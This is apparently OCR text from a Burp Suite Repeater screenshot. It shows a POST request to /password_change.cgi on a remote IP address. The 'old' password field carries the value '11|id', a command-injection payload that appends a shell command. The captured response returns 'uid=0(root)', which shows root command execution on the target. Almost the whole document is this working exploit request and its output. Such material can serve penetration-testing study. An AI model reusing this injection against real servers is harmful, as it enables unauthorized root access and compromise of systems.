 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: https://219.153.49.228:48263 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:48263
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://219.153.49.228:48263/
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: https://219.153.49.228:48263
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=root1&old=11|id&new1=12345678&new2=12345678&others=1
Response
Raw Headers Hex HTML Render
Failed to change password : The
current password is
incorrectuid=0(root) gid=0(root)
groups=0(root)